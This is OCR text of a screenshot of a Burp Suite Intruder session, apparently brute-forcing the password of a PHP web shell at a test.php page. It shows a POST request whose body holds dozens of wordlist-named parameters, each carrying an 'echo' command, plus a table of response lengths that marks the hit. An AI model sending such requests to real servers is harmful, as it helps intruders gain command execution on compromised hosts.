 Intruder attack 2
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长 评论
3 &cccccc=echo cccccc;&cedic=echo... 200 243
1 &peigege=echo peigege;&pass=ec... 200 300
2 &1 1=2?=echo 1 1=2?;&13=echo 1... 200 300
4 &906=echo 906;&1324520=echo 1... 200 300
5 &01055168=echo 01055168;&0105... 200 300
6 &04250425=echo 04250425;&0425... 200 300
7 &08276211=echo 08276211;&0827... 200 300
8 &10211222=echo 10211222;&1021... 200 300
请求 响应
Raw 参数 头 Hex Beautify.NET
POST http://7bit.com/test.php HTTP/1.1
Host: 7bit.com
Content-Length: 20766
Cache-Control: max-age=0
Origin: http://7bit.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://7bit.com/test.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
&cccccc=echo cccccc;&cedic=echo cedic;&celica=echo celica;&celine=echo celine;&celtics=echo celtics;&center=echo
center;&cesar=echo cesar;&cfi=echo cfi;&cfj=echo cfj;&cgj=echo cgj;&challeng=echo challeng;&champion=echo champion;&champs=echo
champs;&chance=echo chance;&chanel=echo chanel;&changeme=echo changeme;&chaos=echo chaos;&chapman=echo chapman;&charity=echo
charity;&charles=echo charles;&charlie=echo charlie;&charlie1=echo charlie1;&charlott=echo charlott;&cheese=echo
cheese;&chelsea=echo chelsea;&cherry=echo cherry;&cheryl=echo cheryl;&chester=echo chester;&chester1=echo chester1;&chevy=echo
chevy;&chevy1=echo chevy1;&chicago=echo chicago;&chicken=echo chicken;&chico=echo chico;&chiefs=echo chiefs;&chipper=echo
chipper;&chiquita=echo chiquita;&chloe=echo chloe;&chocolat=echo chocolat;&chris=echo chris;&chris1=echo chris1;&chrissy=echo
? < + > 输入搜索字词 没有比赛
完成了